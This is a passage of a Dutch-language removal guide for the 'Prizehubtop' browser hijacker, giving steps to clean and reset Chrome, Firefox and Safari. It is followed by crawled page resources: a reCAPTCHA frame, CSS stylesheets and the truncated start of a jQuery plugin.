	<li>Kies Meer tools en extensies.<img class="aligncenter size-full wp-image-140275 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-menu-extensions.jpg" alt="chrome-menu-extensions Bedreiging Prizehubtop" width="553" height="478" /></li>
	<li>Verwijder verdachte extensies door op het prullenbakpictogram ernaast te klikken.<img class="aligncenter size-full wp-image-140274 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-extensions-delete.jpg" alt="chrome-extensions-delete Bedreiging Prizehubtop" width="815" height="575" /></li>
	<li>Als u niet zeker bent van een extensie, kunt u deze uitschakelen door het selectievakje Ingeschakeld uit te schakelen. Als u later besluit het te behouden, vinkt u het vakje gewoon opnieuw aan.</li>
</ol>
<a onclick="_paq.push(['trackGoal', '1']);" target="_blank" class="download-box download-box-nl" href="http://www.combo-fix.com/threat-database/download-mackeeper">Removal Tool downloaden<span>om te verwijderen <strong> Prizehubtop </strong></span></a><p class="button-disclaimer">* WiperSoft scanner, beschikbaar op deze website werkt alleen als een instrument voor virusdetectie. Meer gegevens over <a target="_blank" href=""> WiperSoft</a>. Als u wilt dat WiperSoft in volle toeren gaan draaien, gebruik van verwijdering functionaliteit, is het noodzakelijk te verwerven van de volledige versie. In geval dat u wilt verwijderen van WiperSoft, <a target="_blank" href=""> Klik hier</a>.</p>
<h4 id="step2_6" ><span class="step-text">f)</span> Herstel uw startpagina op Google Chrome</h4>
<ol>
	<li>Open Google Chrome en druk op het menupictogram rechts naast het URL-veld.</li>
	<li>Kies instellingen.<img class="aligncenter size-full wp-image-140271 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-menu.jpg" alt="chrome-menu Bedreiging Prizehubtop" width="283" height="457" /></li>
	<li>In het venster dat verschijnt, onder Bij opstarten, is er een optie Pagina's instellen. Druk daarop.</li>
	<li>Verwijder de ingestelde website en typ de website waarvan u wilt dat deze uw startpagina is. Druk op OK.<img class="aligncenter size-full wp-image-140272 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-startup-page.jpg" alt="chrome-startup-page Bedreiging Prizehubtop" width="658" height="484" /></li>
	<li>In Instellingen, onder Zoeken, is er een optie Zoekmachines beheren. Kies dat.<img class="aligncenter size-full wp-image-140273 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-search-engines.jpg" alt="chrome-search-engines Bedreiging Prizehubtop" width="929" height="562" /></li>
	<li>Verwijder alle zoekmachines behalve degene die u wilt gebruiken. Klik op Gereed.</li>
</ol>
<h4 id="step2_7" ><span class="step-text">g)</span> Reset Google Chrome</h4>
<ol>
	<li>Open Google Chrome en druk op het menupictogram rechts naast het URL-veld.</li>
	<li>Kies instellingen.<img class="aligncenter size-full wp-image-140271 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-menu.jpg" alt="chrome-menu Bedreiging Prizehubtop" width="283" height="457" /></li>
	<li>Scroll naar beneden en druk op Toon geavanceerde instellingen.<img class="aligncenter size-full wp-image-140270 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-settings.jpg" alt="chrome-settings Bedreiging Prizehubtop" width="850" height="693" /></li>
	<li>Zoek en druk op de Reset-knop.<img class="aligncenter size-full wp-image-140269 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/chrome-reset.jpg" alt="chrome-reset Bedreiging Prizehubtop" width="714" height="404" /></li>
	<li>Druk in het bevestigingsvenster dat verschijnt op Reset.</li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="4025011203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        
<h4 id="step2_8" ><span class="step-text">h)</span> Verwijder Prizehubtop uit Mozilla Firefox</h4>
<ol>
	<li>Open Mozilla Firefox en open het menu door op de drie balken aan de rechterkant van het scherm te klikken.</li>
	<li>Selecteer Add-ons.<img class="aligncenter size-full wp-image-140265 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mozilla-menu.jpg" alt="mozilla-menu Bedreiging Prizehubtop" width="312" height="532" /></li>
	<li>Selecteer het tabblad Extensies en verwijder alle twijfelachtige extensies.<img class="aligncenter size-full wp-image-140264 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mozilla-extensions.jpg" alt="mozilla-extensions Bedreiging Prizehubtop" width="835" height="293" /></li>
	<li>Als u niet zeker bent van een extensie, kunt u deze uitschakelen door op Uitschakelen te klikken. Als u later besluit om het te behouden, drukt u gewoon op Inschakelen.</li>
</ol>
<h4 id="step2_9" ><span class="step-text">i)</span> Herstel uw startpagina op Mozilla Firefox</h4>
<ol>
	<li>Open Mozilla Firefox en open het menu door op de drie balken aan de rechterkant van het scherm te klikken.</li>
	<li>Selecteer opties.<img class="aligncenter size-full wp-image-140265 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mozilla-menu.jpg" alt="mozilla-menu Bedreiging Prizehubtop" width="312" height="532" /></li>
	<li>Klik in Algemeen op Standaardinstellingen herstellen onder het veld Startpagina.<img class="aligncenter size-full wp-image-140266 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mozilla-options.jpg" alt="mozilla-options Bedreiging Prizehubtop" width="810" height="409" /></li>
</ol>
<h4 id="step2_10" ><span class="step-text">j)</span> Reset Mozilla Firefox</h4>
<ol>
	<li>Open Mozilla Firefox en open het menu door op de drie balken aan de rechterkant van het scherm te klikken.</li>
	<li>Druk op het vraagteken onder aan het menu.</li>
	<li>Selecteer Probleemoplossingsinformatie.<img class="aligncenter size-full wp-image-140268 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mozilla-troubleshooting.jpg" alt="mozilla-troubleshooting Bedreiging Prizehubtop" width="309" height="530" /></li>
	<li>Selecteer de optie Firefox vernieuwen.<img class="aligncenter size-full wp-image-140267 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/mozilla-reset.jpg" alt="mozilla-reset Bedreiging Prizehubtop" width="774" height="431" /></li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-7943855733030580"
     data-ad-slot="4025011203"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        
<h4 id="step2_11" ><span class="step-text">k)</span> Verwijder Prizehubtop van Safari (voor Mac)</h4>
<ol>
	<li>Open Safari.</li>
	<li>Selecteer Voorkeuren (toegankelijk door op Safari boven aan uw scherm te drukken).<img class="aligncenter size-full wp-image-140251 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/safari-menu.jpg" alt="safari-menu Bedreiging Prizehubtop" width="334" height="488" /></li>
	<li>Kies het tabblad Extensies.</li>
	<li>Verwijder alle twijfelachtige extensies.<img class="aligncenter size-full wp-image-140289 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/safari-extensions.jpg" alt="safari-extensions Bedreiging Prizehubtop" width="800" height="327" /></li>
	<li>Als u niet zeker bent van een extensie, kunt u deze uitschakelen door het selectievakje Ingeschakeld uit te schakelen. Als u later besluit het te behouden, vinkt u het vakje gewoon opnieuw aan.</li>
</ol>
<h4 id="step2_12" ><span class="step-text">l)</span> Safari opnieuw instellen</h4>
Als u de Yosemite-, El Capitan- of de Sierra-versie gebruikt, is de optie om Safari met één klik te resetten niet beschikbaar. U zult dus de geschiedenis moeten wissen en de caches in afzonderlijke stappen moeten legen.
<ol>
	<li>Open Safari.</li>
	<li>Selecteer Geschiedenis wissen (toegankelijk door op Safari boven aan uw scherm te drukken).<img class="aligncenter size-full wp-image-140253 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/safari-clear-history.jpg" alt="safari-clear-history Bedreiging Prizehubtop" width="396" height="354" /></li>
	<li>Kies vanaf welk tijdstip u de geschiedenis wilt verwijderen en druk op Geschiedenis wissen.<img class="aligncenter size-full wp-image-140262 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/safari-clear-history1.jpg" alt="safari-clear-history Bedreiging Prizehubtop" width="486" height="189" /></li>
	<li>Druk op Safari bovenaan het scherm en selecteer Voorkeuren.<img class="aligncenter size-full wp-image-140261 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/safari-advanced.jpg" alt="safari-advanced Bedreiging Prizehubtop" width="668" height="326" /></li>
	<li>Selecteer het tabblad Geavanceerd en vink het vakje aan naast Ontwikkelingsmenu weergeven in menubalk.</li>
	<li>Selecteer Ontwikkelen (in de menubalk boven aan het scherm).<img class="aligncenter size-full wp-image-140254 lazy lazy-hidden" src="http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/img/lazy_placeholder.gif" data-src="http://www.combo-fix.com/threat-database/wp-content/uploads/2017/11/safari-develop-menu.jpg" alt="safari-develop-menu Bedreiging Prizehubtop" width="506" height="426" /></li>
	<li>Druk op Caches leegmaken.</li>
</ol>
Als u om de een of andere reden de extensies niet kunt verwijderen of uw browsers niet kunt resetten, kan het een goed idee zijn om antispywaresoftware aan te schaffen en het probleem op te lossen.			</div>
	<footer class="entry-footer">
		This entry was posted in <a href="http://www.combo-fix.com/threat-database/nl/browser-hijacker-nl/" rel="category tag">Browser Hijacker</a>.			</footer>
</article><div id="comments" class="comments-area">
												<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/threat-database/nl/bedreiging-prizehubtop/#respond" style="display:none;">Reactie annuleren</a></small></h3>
									<form action="http://www.combo-fix.com/threat-database/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
																			<p class="comment-notes"><span id="email-notes">Het e-mailadres wordt niet gepubliceerd.</span></p>							<p class="comment-form-author"><label for="author">Naam</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" /></p><input type="hidden" value="" name="antispamcheck" id="antispam-check" />
<script type="text/Javascript">
jQuery( document ).ready(function(){
    var antispam = '13d532adb49011610799b1788d18daa7';
    jQuery( "#antispam-check" ).val( antispam );
    jQuery( "input[name=url]" ).parent().hide();
});
</script>

												<p class="comment-form-comment"><label for="comment">Reactie</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true"></textarea></p>												<p class="form-submit">
							<input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" />
							<input type='hidden' name='comment_post_ID' value='175777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						        
        <input type="hidden" name="icl_comment_language" value="nl" />
        
          
        					</form>
							</div><!-- #respond -->
			</div>
        		</main>
        	</div>
        </div>
        <div class="sidebar-wrap col-md-3 content-left-wrap">
        		<div id="secondary" class="widget-area" role="complementary">
				<aside id="recent-posts-10" class="widget widget_recent_entries">		<h1 class="widget-title">Recente bedreigingen</h1>		<ul>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/tisiqo-app-bedreigingswaarschuwing/">Tisiqo App Bedreigingswaarschuwing</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/bedreiging-avitechwin-co-in/">Bedreiging Avitechwin.co.in</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/joafjapp-bedreigingswaarschuwing/">JoafjApp Bedreigingswaarschuwing</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/itomaosa-co-in-bedreigingswaarschuwing/">Itomaosa.co.in Bedreigingswaarschuwing</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/bedreiging-rerifish-co-in/">Bedreiging Rerifish.co.in</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/trktacular-bedreigingswaarschuwing/">Trktacular Bedreigingswaarschuwing</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/bedreiging-suaiqi-app/">Bedreiging Suaiqi App</a>
						</li>
					<li>
				<a href="http://www.combo-fix.com/threat-database/nl/bedreiging-altrustix/">Bedreiging Altrustix</a>
						</li>
				</ul>
		</aside>	</div>        </div>
    </div>
</div>
<footer id="footer">
<div class="container">
	<div class="col-md-3 copyright">© ComboFix.com</div><div class="footer-nav-container" style="float: right;"><ul id="menu-footer-menu" class="nav footer-nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-151756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151756"><a href="http://www.combo-fix.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-151755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151755"><a href="http://www.combo-fix.com/how-to-uninstall-combofix">How to uninstall ComboFix</a></li>
<li id="menu-item-151754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151754"><a href="http://www.combo-fix.com/disclaimer">Disclaimer &#038; Introduction</a></li>
</ul></div></div>
</footer>
  <script type="text/javascript">
    jQuery(document).ready(function(){
      jQuery().addcookienotice({
        defaultText: "We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.",
        okButton: "Ok",
        displayMore: true,
        moreButton: "More Info",
        moreInfo: "Cookies are small text files held on your computer. Some cookies are required to ensure that the site functions correctly, for this reason we may have already set some cookies. They also allow us to give you the best browsing experience possible and help us understand how you use our site.",
        moreURL:  "",
        location: "bottom",
        speedIn: 500,
        speedOut: 400,
        delay: 1000,
        float: true,
        style: "dark",
        cookieExpiry: 90,
        cookieName: "addcookienotice"
      });
    });
  </script>
        	<span class="grasdes"></span>
        <script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/add-cookie-notice/js/add-cookie-notice.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/js/lazy-load.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.combo-fix.com\/threat-database\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Verzenden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.combo-fix.com/threat-database/wp-includes/js/comment-reply.min.js?ver=4.1'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9K3dJJbbXbe9-9QI7W2c2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764536646458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.combo-fix.com/threat-database/wp-content/plugins/lazy-load-image/css/style.css?ver=4.1
body_size: 147
content:
/**/


.lazy-hidden {
    background-color: #ffffff;
    background-image: url('../img/loading.gif');
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

--- FILE ---
content_type: text/css
request_url: http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/css/style.css?ver=4.1
body_size: 1828
content:
/*
	style
*/

.items-list {
	width: 92%;
	background: #eee;
	font-style: italic;
	border: 0px;
	color: #666;
	border-left: 3px solid #CADAE7;
	margin-left: 40px;
	min-height: 50px;
	line-height: 1.4;
}
h3.list-title {
	margin-bottom: 5px;
	font-size: 12px;
	font-weight: bold;
}
.download-box, .download-box-regular {
	display: block;
	width: 55%;
	/*min-height: 60px;*/
	margin: 30px auto 30px;
    
    background: #0fc67b; /* Old browsers */
    background: -moz-linear-gradient(top,  #0fc67b 0%, #1ee392 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0fc67b), color-stop(100%,#1ee392)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #0fc67b 0%,#1ee392 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0fc67b', endColorstr='#1ee392',GradientType=0 ); /* IE6-9 */
    border: 1px solid #26b47a;
    
    -webkit-box-shadow: 10px 10px 20px -6px rgba(0,0,0,0.75);
    -moz-box-shadow: 10px 10px 20px -6px rgba(0,0,0,0.75);
    box-shadow: 10px 10px 20px -6px rgba(0,0,0,0.75);    
	color: #fff;
	font-size: 26px;
	text-align: center;
	font-weight: normal;
	padding: 10px 10px 15px;
	line-height: 1.5;
	/*border-radius: 8px; 
	-moz-border-radius: 8px; 
	-webkit-border-radius: 8px;*/
	text-decoration: none; 
}

.download-box:hover, .download-box-regular:hover {
    background: #18d286; /* Old browsers */
    background: -moz-linear-gradient(top, #18d286 0%, #26ea99 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#18d286), color-stop(100%,#26ea99)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #18d286 0%,#26ea99 100%); /* IE10+ */
    background: linear-gradient(to bottom, #18d286 0%,#26ea99 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#18d286', endColorstr='#26ea99',GradientType=0 ); /* IE6-9 */
    border: 1px solid #2fbb82;
    color: #fff;
}

.download-box-es, .download-box-regular-es,
.download-box-bg, .download-box-regular-bg,
.download-box-pl, .download-box-regular-pl,
.download-box-ro, .download-box-regular-ro,
.download-box-si, .download-box-regular-si
{
	padding-top: 10px;
	font-size: 22px;
}

a.download-box:hover, a.download-box:visited, a.download-box:link, 
a.download-box-regular:hover, a.download-box-regular:visited, a.download-box-regular:link {
	text-decoration: none;
    color: #fff;
}
.download-box span, .download-box-regular span {
	font-size: 14px;
	display: block;
} 

.manual-removal {
	display: block;
	width: 620px;
	margin: 20px auto 10px;
	/*background: url( '../img/ri/removal-instructions-en.png' ) no-repeat;*/
}
.blockquote-message {
	width: 92%;
	background: #eee;
	font-style: italic;
	border: 0px;
	color: #666;
	border-left: 3px solid #CADAE7;
	margin-left: 40px;
	min-height: 50px;
	line-height: 1.4;
}

.button-disclaimer {
    padding: 0 10%;
    text-align: center;
    font-style: italic;
    font-size: 85%;
    line-height: 1.4;
}
.button-disclaimer a, .disclaimer a {
    color: #e85c00;
}
.disclaimer {
    border-top: 1px solid #eee;
    font-size: 12px;
    padding-top: 10px;
}

.clear-all {
	clear: both;
}

.widget-area .widget .author-box {
	margin-bottom: 30px;
} 
.widget-area .widget .author-box p {
	margin-bottom: 10px;
	line-height: 1.5;
}
.widget-area .author-photo img {
	float: left;
	margin-right: 15px;
	box-shadow: none;
}
/*
.widget-area .author-info {
	float: left;
	padding-top: 0px;
	border: 0px;
	margin-top: 0px;
}*/

.safe-icon {
	margin-bottom: 30px;
}
.widget .safe-icon img {
	border: 0px;
	box-shadow: none;
	border-radius: 0px;
}

.inf-disclaimer body .entry-content {
	color: #eee;
}








.sidebar-removal-tool, .widget-area .widget p.sidebar-removal-tool {
    font-size: 12px;
    background: #fafafa ;
}
.sidebar-removal-tool a.download-link, #sidebar .widget-area .widget a.download-link {
    display: block;
    margin: 0px 0px 20px 0px;
    padding: 12px 5px;  
    font-size: 16px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    
    background: #0fc67b; /* Old browsers */
    background: -moz-linear-gradient(top,  #0fc67b 0%, #1ee392 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0fc67b), color-stop(100%,#1ee392)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #0fc67b 0%,#1ee392 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0fc67b', endColorstr='#1ee392',GradientType=0 ); /* IE6-9 */
    border: 1px solid #26b47a;
    box-shadow: 10px 10px 20px -6px rgba(0, 0, 0, 0.75);
    font-weight: bold;
}
/*
.sidebar-removal-tool a.download-link.lang-de, .widget-area .widget a.download-link.lang-de,
.sidebar-removal-tool a.download-link.lang-pl, .widget-area .widget a.download-link.lang-pl,
.sidebar-removal-tool a.download-link.lang-hu, .widget-area .widget a.download-link.lang-hu,
.sidebar-removal-tool a.download-link.lang-no, .widget-area .widget a.download-link.lang-no,
.sidebar-removal-tool a.download-link.lang-pt, .widget-area .widget a.download-link.lang-pt,
.sidebar-removal-tool a.download-link.lang-se, .widget-area .widget a.download-link.lang-se,
.sidebar-removal-tool a.download-link.lang-th, .widget-area .widget a.download-link.lang-th {
    font-size: 16px;
}
.sidebar-removal-tool a.download-link.lang-fr, .widget-area .widget a.download-link.lang-fr,
.sidebar-removal-tool a.download-link.lang-it, .widget-area .widget a.download-link.lang-it,
.sidebar-removal-tool a.download-link.lang-cz, .widget-area .widget a.download-link.lang-cz,
.sidebar-removal-tool a.download-link.lang-dk, .widget-area .widget a.download-link.lang-dk,
.sidebar-removal-tool a.download-link.lang-gr, .widget-area .widget a.download-link.lang-gr,
.sidebar-removal-tool a.download-link.lang-id, .widget-area .widget a.download-link.lang-id,
.sidebar-removal-tool a.download-link.lang-sk, .widget-area .widget a.download-link.lang-sk {
    font-size: 16px;
}*/
.sidebar-removal-tool a.download-link:hover, .widget-area .widget a.download-link:hover {
    background: #18d286; /* Old browsers */
    background: -moz-linear-gradient(top, #18d286 0%, #26ea99 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#18d286), color-stop(100%,#26ea99)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #18d286 0%,#26ea99 100%); /* IE10+ */
    background: linear-gradient(to bottom, #18d286 0%,#26ea99 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#18d286', endColorstr='#26ea99',GradientType=0 ); /* IE6-9 */
    border: 1px solid #2fbb82;
    color: #fff;
}
.sidebar-removal-tool .download-link i {
    font-style: normal;
}
.sidebar-removal-tool .download-link span {
    display: block;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
}
#sticky-sidebar .sidebar-removal-tool {
    /*display: none;*/
}
#sticky-sidebar.sticky .sidebar-removal-tool {
    /*display: block;*/
}  


@media only screen and (max-width: 2000px) {
    a.download-box, a.download-box-regular {
        font-size: 26px;
        width: 60%;
    }
    a.download-box span, a.download-box-regular span {
        font-size: 18px;
    }
    
    .sidebar-removal-tool .download-link {
        font-size: 18px;
    }
    .sidebar-removal-tool .download-link span {
        font-size: 12px;
    }
    
    a.download-box-es, a.download-box-regular-es,
    a.download-box-bg, a.download-box-regular-bg,
    a.download-box-pl, a.download-box-regular-pl,
    a.download-box-ro, a.download-box-regular-ro,
    a.download-box-si, a.download-box-regular-si
    {
    	padding-top: 10px;
    	font-size: 22px;
    }
    
    .sidebar-removal-tool .download-link.lang-nl,
    .sidebar-removal-tool .download-link.lang-fr,
    .sidebar-removal-tool .download-link.lang-es,
    .sidebar-removal-tool .download-link.lang-pl {
        font-size: 14px;
    }
    
}

@media (min-width: 980px) and (max-width: 1199px) {
    .sidebar-removal-tool .download-link {
        font-size: 16px;
    }
    .sidebar-removal-tool .download-link span {
        font-size: 12px;
    }
    
    a.download-box-es, a.download-box-regular-es,
    a.download-box-bg, a.download-box-regular-bg,
    a.download-box-pl, a.download-box-regular-pl,
    a.download-box-ro, a.download-box-regular-ro,
    a.download-box-si, a.download-box-regular-si
    {
    	padding-top: 10px;
    	font-size: 22px;
    }
    
    .sidebar-removal-tool .download-link.lang-es { font-size: 20px; }
	.sidebar-removal-tool .download-link.lang-it
	 { font-size: 24px; }
    
    .sidebar-removal-tool .download-link.lang-es i,
	.sidebar-removal-tool .download-link.lang-it i
	 { display: none; }
    
}

@media only screen and (max-width: 850px) { 
    a.download-box, a.download-box-regular {
        font-size: 20px;
        width: 85%;
    }
    
    a.download-box-sk, a.download-box-regular-sk,
	a.download-box-pl, a.download-box-regular-pl,
	a.download-box-es, a.download-box-regular-es {
    	font-size: 18px;
	}
    
    a.download-box span, a.download-box-regular span {
        font-size: 16px;
    }
}

@media only screen and (max-width: 640px) {
    a.download-box, a.download-box-regular {
        font-size: 18px;
        width: 85%;
    }
    
    
    a.download-box span, a.download-box-regular span {
        font-size: 14px;
    }
}

@media only screen and (max-width: 480px) {
    a.download-box, a.download-box-regular {
        font-size: 16px;
        width: 90%;
    }
    a.download-box span, a.download-box-regular span {
        font-size: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/js/iframeheight.js?ver=4.1
body_size: 14769
content:

/*
Jquery Iframe Auto Height Plugin
Version 1.2.0 (20.02.2013)

Author : Ilker Guller (http://ilkerguller.com)

Description: This plugin can get contents of iframe and set height of iframe automatically. Also it has cross-domain fix (*).
Details: http://github.com/Sly777/Iframe-Height-Jquery-Plugin
*/

(function($){
    var iframeOptions = {
        resizeMaxTry         : 4,               // how many try that find true values
